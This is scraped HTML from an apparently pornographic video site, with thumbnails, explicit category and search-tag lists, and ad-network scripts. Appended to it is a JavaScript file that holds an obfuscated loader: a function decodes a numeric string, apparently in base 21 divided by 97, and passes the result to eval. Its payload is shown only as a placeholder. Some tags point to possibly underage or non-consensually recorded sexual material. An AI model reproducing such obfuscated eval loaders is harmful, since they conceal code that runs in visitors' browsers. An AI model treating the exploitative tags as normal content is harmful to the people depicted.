                                <span class="thumb-info">2:52</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7977440941134050314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6eb5904508f3f40a" src="/thumbs/314/7977440941134050314_0.jpg"/>
                                <span class="thumb-info">17:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/7672630259343421145/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6a7aa891cd13eed9" src="/thumbs/145/7672630259343421145_0.jpg"/>
                                <span class="thumb-info">10:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1311551670502544217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1233914ba0dfd359" src="/thumbs/217/1311551670502544217_0.jpg"/>
                                <span class="thumb-info">1:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/873673219759084019/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c1fe92a198311f3" src="/thumbs/19/873673219759084019_0.jpg"/>
                                <span class="thumb-info">2:34</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/438173334221245336/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="614b453704e4b98" src="/thumbs/336/438173334221245336_0.jpg"/>
                                <span class="thumb-info">10:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894934171234/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75131333e62" src="/thumbs/234/1892856894934171234_0.jpg"/>
                                <span class="thumb-info">1:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/17652197345064477370/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f4f933f5c1a962ba" src="/thumbs/370/17652197345064477370_0.jpg"/>
                                <span class="thumb-info">2:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10507939663531780384/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="91d3b373560ca920" src="/thumbs/384/10507939663531780384_0.jpg"/>
                                <span class="thumb-info">13:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/10124982212681490623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="8c8329ad900760bf" src="/thumbs/623/10124982212681490623_0.jpg"/>
                                <span class="thumb-info">9:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942636631446917/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1006a9d585" src="/thumbs/917/3824942636631446917_0.jpg"/>
                                <span class="thumb-info">0:40</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1188509794432575847/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="107e6f5c6d39e967" src="/thumbs/847/1188509794432575847_0.jpg"/>
                                <span class="thumb-info">8:08</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/591279805353661880/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="834a5d9a8f795b8" src="/thumbs/880/591279805353661880_0.jpg"/>
                                <span class="thumb-info">6:59</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/393587559321840039/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5764dccc56429a7" src="/thumbs/39/393587559321840039_0.jpg"/>
                                <span class="thumb-info">0:14</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894823647304/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7512a9cc848" src="/thumbs/304/1892856894823647304_0.jpg"/>
                                <span class="thumb-info">2:42</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895277704532/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75145ad2554" src="/thumbs/532/1892856895277704532_0.jpg"/>
                                <span class="thumb-info">1:01</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482544737552929/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2510d608a21" src="/thumbs/929/1426482544737552929_0.jpg"/>
                                <span class="thumb-info">6:24</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894527364503/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c75118f3dd97" src="/thumbs/503/1892856894527364503_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896926357053/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a7f1963d" src="/thumbs/53/1892856896926357053_0.jpg"/>
                                <span class="thumb-info">0:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732067736601/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb93d6aec19" src="/thumbs/601/2705852732067736601_0.jpg"/>
                                <span class="thumb-info">0:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731383914365/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb914a89f7d" src="/thumbs/365/2705852731383914365_0.jpg"/>
                                <span class="thumb-info">3:58</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852732706189155/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96378ef63" src="/thumbs/155/2705852732706189155_0.jpg"/>
                                <span class="thumb-info">6:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898331109255/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751fbac6787" src="/thumbs/255/1892856898331109255_0.jpg"/>
                                <span class="thumb-info">2:28</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898066390311/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751ebe51d27" src="/thumbs/311/1892856898066390311_0.jpg"/>
                                <span class="thumb-info">1:36</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733627846428/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb99a684f1c" src="/thumbs/428/2705852733627846428_0.jpg"/>
                                <span class="thumb-info">12:00</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856895878175200/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751697799e0" src="/thumbs/200/1892856895878175200_0.jpg"/>
                                <span class="thumb-info">0:35</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896710575853/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519b1506ed" src="/thumbs/853/1892856896710575853_0.jpg"/>
                                <span class="thumb-info">0:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897361454071/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751c1e0a3f7" src="/thumbs/71/1892856897361454071_0.jpg"/>
                                <span class="thumb-info">7:41</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1426482547777756251/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251c2965c5b" src="/thumbs/251/1426482547777756251_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/3824942637841358114/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed104ec79d22" src="/thumbs/114/3824942637841358114_0.jpg"/>
                                <span class="thumb-info">6:13</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896957857321/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a9d23e29" src="/thumbs/321/1892856896957857321_0.jpg"/>
                                <span class="thumb-info">10:53</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734708345893/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dacf6c25" src="/thumbs/893/2705852734708345893_0.jpg"/>
                                <span class="thumb-info">6:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/12471639059796395436/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ad1429a5b60d05ac" src="/thumbs/436/12471639059796395436_0.jpg"/>
                                <span class="thumb-info">2:04</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734035966425/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9b2bbb9d9" src="/thumbs/425/2705852734035966425_0.jpg"/>
                                <span class="thumb-info">3:51</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731712473116/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9283e081c" src="/thumbs/116/2705852731712473116_0.jpg"/>
                                <span class="thumb-info">2:26</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733811037064/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a5539388" src="/thumbs/64/2705852733811037064_0.jpg"/>
                                <span class="thumb-info">3:10</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856896852570673/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751a38bb231" src="/thumbs/673/1892856896852570673_0.jpg"/>
                                <span class="thumb-info">0:11</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856894429934496/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751132533a0" src="/thumbs/496/1892856894429934496_0.jpg"/>
                                <span class="thumb-info">0:57</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856898019540294/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e91a3d46" src="/thumbs/294/1892856898019540294_0.jpg"/>
                                <span class="thumb-info">12:09</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852734438407939/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9cab87f03" src="/thumbs/939/2705852734438407939_0.jpg"/>
                                <span class="thumb-info">0:46</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897173761183/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b6b0ac9f" src="/thumbs/183/1892856897173761183_0.jpg"/>
                                <span class="thumb-info">0:47</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852731317371953/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb910b14431" src="/thumbs/953/2705852731317371953_0.jpg"/>
                                <span class="thumb-info">7:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/2705852733046449335/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb977c0e4b7" src="/thumbs/335/2705852733046449335_0.jpg"/>
                                <span class="thumb-info">1:07</span>
                            </div>
                        </a>
                    </div>                                                            
     	                                                
                    <div class="thumb">
                        <a href="/en/video/1892856897974422869/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e669cd55" src="/thumbs/869/1892856897974422869_0.jpg"/>
                                <span class="thumb-info">0:53</span>
                            </div>
                        </a>
                    </div>                                                            
 
                </div>
    
                <div class="pagination">
                <span>1</span> 
                </div>                 
                <h2 class="title">Popular Videos</h2>
    
                <div class="tags">
 <a href="/en/search/VGFtaWwgQ2hlbm5haQ/" target="_self" title="Tamil Chennai">Tamil Chennai</a>  <a href="/en/search/UGFraXN0YW5pIHh4eCB2aWRlbyBkb3dubG9hZA/" target="_self" title="Pakistani xxx video download">Pakistani xxx video download</a>  <a href="/en/search/YXVudHkgc2V4IHRhbWls/" target="_self" title="aunty sex tamil">aunty sex tamil</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBhdW50eSBzZXg/" target="_self" title="tamil village aunty sex">tamil village aunty sex</a>  <a href="/en/search/ZGVzaSB2aWxsYWdlIGdpcmw/" target="_self" title="desi village girl">desi village girl</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZSBzZXggcGFsYXk/" target="_self" title="tamil village sex palay">tamil village sex palay</a>  <a href="/en/search/VGFtaWwgdGVlbiBzZXggZ2lybHMgdmlkZW9z/" target="_self" title="Tamil teen sex girls videos">Tamil teen sex girls videos</a>  <a href="/en/search/Z3VqYXJhdGk/" target="_self" title="gujarati">gujarati</a>  <a href="/en/search/QXVudHkgbmV3IHZpZGVvcyBNTVMgMjAxNyB4bnh4/" target="_self" title="Aunty new videos MMS 2017 xnxx">Aunty new videos MMS 2017 xnxx</a>  <a href="/en/search/RGVzaSByYW5kaQ/" target="_self" title="Desi randi">Desi randi</a>  <a href="/en/search/dGFtaWwgdmlsbGFnZS5hdW50eSB4bnh4IHZpZW8gYmUgd2F0Y2g/" target="_self" title="tamil village.aunty xnxx vieo be watch">tamil village.aunty xnxx vieo be watch</a>  <a href="/en/search/VGFtaWwgc2V4IG1vdmk/" target="_self" title="Tamil sex movi">Tamil sex movi</a>   
                </div>
    
                <h2 class="title">All Categories</h2>
    
                <div class="categories">
<a href="/en/category/65592/Amateur/popular/1/" target="_self"><span class="category-title">Amateur</span><span class="category-count">7526</span></a>
<a href="/en/category/131128/Anal/popular/1/" target="_self"><span class="category-title">Anal</span><span class="category-count">2411</span></a>
<a href="/en/category/3/Arab/popular/1/" target="_self"><span class="category-title">Arab</span><span class="category-count">3780</span></a>
<a href="/en/category/196664/Asian/popular/1/" target="_self"><span class="category-title">Asian</span><span class="category-count">2767</span></a>
<a href="/en/category/262200/Ass/popular/1/" target="_self"><span class="category-title">Ass</span><span class="category-count">2057</span></a>
<a href="/en/category/327736/Asslick/popular/1/" target="_self"><span class="category-title">Asslick</span><span class="category-count">137</span></a>
<a href="/en/category/3473464/Aunty/popular/1/" target="_self"><span class="category-title">Aunty</span><span class="category-count">2271</span></a>
<a href="/en/category/458808/BBW/popular/1/" target="_self"><span class="category-title">BBW</span><span class="category-count">1620</span></a>
<a href="/en/category/524344/BDSM/popular/1/" target="_self"><span class="category-title">BDSM</span><span class="category-count">258</span></a>
<a href="/en/category/393272/Babe/popular/1/" target="_self"><span class="category-title">Babe</span><span class="category-count">2752</span></a>
<a href="/en/category/235536440/Bangladeshi/popular/1/" target="_self"><span class="category-title">Bangladeshi</span><span class="category-count">815</span></a>
<a href="/en/category/235274296/Bengali/popular/1/" target="_self"><span class="category-title">Bengali</span><span class="category-count">927</span></a>
<a href="/en/category/3407928/Bhabhi/popular/1/" target="_self"><span class="category-title">Bhabhi</span><span class="category-count">2611</span></a>
<a href="/en/category/589880/Big Ass/popular/1/" target="_self"><span class="category-title">Big Ass</span><span class="category-count">1714</span></a>
<a href="/en/category/655416/Big Cock/popular/1/" target="_self"><span class="category-title">Big Cock</span><span class="category-count">1654</span></a>
<a href="/en/category/720952/Big Tits/popular/1/" target="_self"><span class="category-title">Big Tits</span><span class="category-count">3147</span></a>
<a href="/en/category/786488/Bisexual/popular/1/" target="_self"><span class="category-title">Bisexual</span><span class="category-count">239</span></a>
<a href="/en/category/852024/Black/popular/1/" target="_self"><span class="category-title">Black</span><span class="category-count">1292</span></a>
<a href="/en/category/917560/Blowjob/popular/1/" target="_self"><span class="category-title">Blowjob</span><span class="category-count">4754</span></a>
<a href="/en/category/3276856/Bollywood/popular/1/" target="_self"><span class="category-title">Bollywood</span><span class="category-count">898</span></a>
<a href="/en/category/983096/Boobs/popular/1/" target="_self"><span class="category-title">Boobs</span><span class="category-count">2134</span></a>
<a href="/en/category/1114168/Cartoon/popular/1/" target="_self"><span class="category-title">Cartoon</span><span class="category-count">32</span></a>
<a href="/en/category/1179704/Casting/popular/1/" target="_self"><span class="category-title">Casting</span><span class="category-count">193</span></a>
<a href="/en/category/1245240/Celebrity/popular/1/" target="_self"><span class="category-title">Celebrity</span><span class="category-count">249</span></a>
<a href="/en/category/1376312/Close Up/popular/1/" target="_self"><span class="category-title">Close Up</span><span class="category-count">224</span></a>
<a href="/en/category/1441848/College/popular/1/" target="_self"><span class="category-title">College</span><span class="category-count">1539</span></a>
<a href="/en/category/1507384/Compilation/popular/1/" target="_self"><span class="category-title">Compilation</span><span class="category-count">270</span></a>
<a href="/en/category/1572920/Creampie/popular/1/" target="_self"><span class="category-title">Creampie</span><span class="category-count">1052</span></a>
<a href="/en/category/1703992/Cuckold/popular/1/" target="_self"><span class="category-title">Cuckold</span><span class="category-count">614</span></a>
<a href="/en/category/1769528/Cumshot/popular/1/" target="_self"><span class="category-title">Cumshot</span><span class="category-count">1239</span></a>
<a href="/en/category/1835064/Deepthroat/popular/1/" target="_self"><span class="category-title">Deepthroat</span><span class="category-count">618</span></a>
<a href="/en/category/235470904/Delhi/popular/1/" target="_self"><span class="category-title">Delhi</span><span class="category-count">606</span></a>
<a href="/en/category/3342392/Desi/popular/1/" target="_self"><span class="category-title">Desi</span><span class="category-count">8192</span></a>
<a href="/en/category/1900600/Dildo/popular/1/" target="_self"><span class="category-title">Dildo</span><span class="category-count">787</span></a>
<a href="/en/category/1966136/Double Penetration/popular/1/" target="_self"><span class="category-title">Double Penetration</span><span class="category-count">117</span></a>
<a href="/en/category/6422531/Egypt/popular/1/" target="_self"><span class="category-title">Egypt</span><span class="category-count">313</span></a>
<a href="/en/category/2162744/Erotic/popular/1/" target="_self"><span class="category-title">Erotic</span><span class="category-count">1056</span></a>
<a href="/en/category/2228280/Face Sitting/popular/1/" target="_self"><span class="category-title">Face Sitting</span><span class="category-count">30</span></a>
<a href="/en/category/2490424/Femdom/popular/1/" target="_self"><span class="category-title">Femdom</span><span class="category-count">135</span></a>
<a href="/en/category/2293816/First Time/popular/1/" target="_self"><span class="category-title">First Time</span><span class="category-count">826</span></a>
<a href="/en/category/2359352/Fisting/popular/1/" target="_self"><span class="category-title">Fisting</span><span class="category-count">93</span></a>
<a href="/en/category/2424888/Footjob/popular/1/" target="_self"><span class="category-title">Footjob</span><span class="category-count">109</span></a>
<a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><span class="category-title">Gangbang</span><span class="category-count">729</span></a>
<a href="/en/category/2621496/Glasses/popular/1/" target="_self"><span class="category-title">Glasses</span><span class="category-count">55</span></a>
<a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><span class="category-title">Gloryhole</span><span class="category-count">12</span></a>
<a href="/en/category/2752568/Granny/popular/1/" target="_self"><span class="category-title">Granny</span><span class="category-count">121</span></a>
<a href="/en/category/2818104/Hairy/popular/1/" target="_self"><span class="category-title">Hairy</span><span class="category-count">1293</span></a>
<a href="/en/category/2883640/Handjob/popular/1/" target="_self"><span class="category-title">Handjob</span><span class="category-count">1471</span></a>
<a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><span class="category-title">Hardcore</span><span class="category-count">4230</span></a>
<a href="/en/category/3014712/Hentai/popular/1/" target="_self"><span class="category-title">Hentai</span><span class="category-count">17</span></a>
<a href="/en/category/3080248/High Heels/popular/1/" target="_self"><span class="category-title">High Heels</span><span class="category-count">66</span></a>
<a href="/en/category/6619139/Hijab/popular/1/" target="_self"><span class="category-title">Hijab</span><span class="category-count">1259</span></a>
<a href="/en/category/3211320/Hindi/popular/1/" target="_self"><span class="category-title">Hindi</span><span class="category-count">1778</span></a>
<a href="/en/category/3145784/Homemade/popular/1/" target="_self"><span class="category-title">Homemade</span><span class="category-count">3029</span></a>
<a href="/en/category/56/Indian/popular/1/" target="_self"><span class="category-title">Indian</span><span class="category-count">24158</span></a>
<a href="/en/category/3735608/Interracial/popular/1/" target="_self"><span class="category-title">Interracial</span><span class="category-count">1377</span></a>
<a href="/en/category/6684675/Iraq/popular/1/" target="_self"><span class="category-title">Iraq</span><span class="category-count">79</span></a>
<a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><span class="category-title">Lesbian</span><span class="category-count">977</span></a>
<a href="/en/category/4259896/MILF/popular/1/" target="_self"><span class="category-title">MILF</span><span class="category-count">5980</span></a>
<a href="/en/category/3932216/Massage/popular/1/" target="_self"><span class="category-title">Massage</span><span class="category-count">1272</span></a>
<a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><span class="category-title">Masturbating</span><span class="category-count">705</span></a>
<a href="/en/category/4128824/Mature/popular/1/" target="_self"><span class="category-title">Mature</span><span class="category-count">3433</span></a>
<a href="/en/category/4325432/Mistress/popular/1/" target="_self"><span class="category-title">Mistress</span><span class="category-count">101</span></a>
<a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><span class="category-title">Mumbai</span><span class="category-count">616</span></a>
<a href="/en/category/235667512/Nepali/popular/1/" target="_self"><span class="category-title">Nepali</span><span class="category-count">323</span></a>
<a href="/en/category/4390968/Nipples/popular/1/" target="_self"><span class="category-title">Nipples</span><span class="category-count">399</span></a>
<a href="/en/category/4456504/Office/popular/1/" target="_self"><span class="category-title">Office</span><span class="category-count">733</span></a>
<a href="/en/category/4522040/Oiled/popular/1/" target="_self"><span class="category-title">Oiled</span><span class="category-count">202</span></a>
<a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><span class="category-title">Outdoor</span><span class="category-count">882</span></a>
<a href="/en/category/4980792/POV/popular/1/" target="_self"><span class="category-title">POV</span><span class="category-count">918</span></a>
<a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><span class="category-title">Pakistani</span><span class="category-count">1325</span></a>
<a href="/en/category/4718648/Panties/popular/1/" target="_self"><span class="category-title">Panties</span><span class="category-count">242</span></a>
<a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><span class="category-title">Pantyhose</span><span class="category-count">590</span></a>
<a href="/en/category/6488067/Persian/popular/1/" target="_self"><span class="category-title">Persian</span><span class="category-count">322</span></a>
<a href="/en/category/4849720/Pissing/popular/1/" target="_self"><span class="category-title">Pissing</span><span class="category-count">298</span></a>
<a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><span class="category-title">Pornstars</span><span class="category-count">1300</span></a>
<a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><span class="category-title">Pregnant</span><span class="category-count">310</span></a>
<a href="/en/category/5111864/Public/popular/1/" target="_self"><span class="category-title">Public</span><span class="category-count">1083</span></a>
<a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><span class="category-title">Punjabi</span><span class="category-count">994</span></a>
<a href="/en/category/5177400/Retro/popular/1/" target="_self"><span class="category-title">Retro</span><span class="category-count">209</span></a>
<a href="/en/category/5242936/Rough/popular/1/" target="_self"><span class="category-title">Rough</span><span class="category-count">723</span></a>
<a href="/en/category/3539000/Scandals/popular/1/" target="_self"><span class="category-title">Scandals</span><span class="category-count">51</span></a>
<a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><span class="category-title">Small Tits</span><span class="category-count">371</span></a>
<a href="/en/category/5374008/Smoking/popular/1/" target="_self"><span class="category-title">Smoking</span><span class="category-count">68</span></a>
<a href="/en/category/5439544/Softcore/popular/1/" target="_self"><span class="category-title">Softcore</span><span class="category-count">916</span></a>
<a href="/en/category/5505080/Solo/popular/1/" target="_self"><span class="category-title">Solo</span><span class="category-count">368</span></a>
<a href="/en/category/5570616/Spanked/popular/1/" target="_self"><span class="category-title">Spanked</span><span class="category-count">110</span></a>
<a href="/en/category/5636152/Squirt/popular/1/" target="_self"><span class="category-title">Squirt</span><span class="category-count">470</span></a>
<a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><span class="category-title">Srilankan</span><span class="category-count">139</span></a>
<a href="/en/category/5701688/Stockings/popular/1/" target="_self"><span class="category-title">Stockings</span><span class="category-count">116</span></a>
<a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><span class="category-title">Strap-on</span><span class="category-count">47</span></a>
<a href="/en/category/5832760/Swingers/popular/1/" target="_self"><span class="category-title">Swingers</span><span class="category-count">121</span></a>
<a href="/en/category/3604536/Tamil/popular/1/" target="_self"><span class="category-title">Tamil</span><span class="category-count">3405</span></a>
<a href="/en/category/5898296/Teen/popular/1/" target="_self"><span class="category-title">Teen</span><span class="category-count">4819</span></a>
<a href="/en/category/235208760/Telugu/popular/1/" target="_self"><span class="category-title">Telugu</span><span class="category-count">1066</span></a>
<a href="/en/category/5963832/Threesome/popular/1/" target="_self"><span class="category-title">Threesome</span><span class="category-count">1189</span></a>
<a href="/en/category/6750211/Turkish/popular/1/" target="_self"><span class="category-title">Turkish</span><span class="category-count">584</span></a>
<a href="/en/category/6094904/Uniform/popular/1/" target="_self"><span class="category-title">Uniform</span><span class="category-count">345</span></a>
<a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><span class="category-title">Voyeur</span><span class="category-count">533</span></a>
<a href="/en/category/6225976/Webcam/popular/1/" target="_self"><span class="category-title">Webcam</span><span class="category-count">1313</span></a>
<a href="/en/category/6291512/Whore/popular/1/" target="_self"><span class="category-title">Whore</span><span class="category-count">880</span></a>
  
                </div>
                
                <h2 class="title">Advertising</h2>

                <div class="promo">
                    <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/vR8d1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17094?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><script async src="//go.showmeyouradsnow.com/bteG7.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/17095?p=1&s1=%subid1%&kw="></iframe>
</div>
                    <div class="promo-item"><!-- Ads Managed by AdSpyglass.com -->
<script async src="//go.showmeyouradsnow.com/py6j7.js"></script>
<iframe class="na" title="Spot 490579" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-popups-to-escape-sandbox allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/490579?p=1&s1=%subid1%&kw="></iframe>
</div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="footer">
        <div class="container">
            <span class="footer-text">Copyright © 4kmarathisex.com  2021, All Rights Reserved</span>
            <div class="footer-nav">
<a href="https://livesexcams9.com/">livesexcams9</a>
            </div>
        </div>
    </div>

<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1053866453b3441192c769d5ab277327","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://4kmarathisex.com/js/qVsbGXMoaDlVONIpHKiV.js
body_size: 22222
content:
function dgfuhxw(mghz){var izaq='Z';var nfzqtwxvid='A';var cowg=[];var chcoacg=new RegExp('['+nfzqtwxvid+'-'+izaq+']');var plsarxky=mghz.split(chcoacg);for(var i=0;i<plsarxky.length;i++){cowg.push(String.fromCharCode(parseInt(plsarxky[i],21)/(97)));}eval(cowg.splice(1,cowg.length).join(''));}dgfuhxw('[base64]'); 
     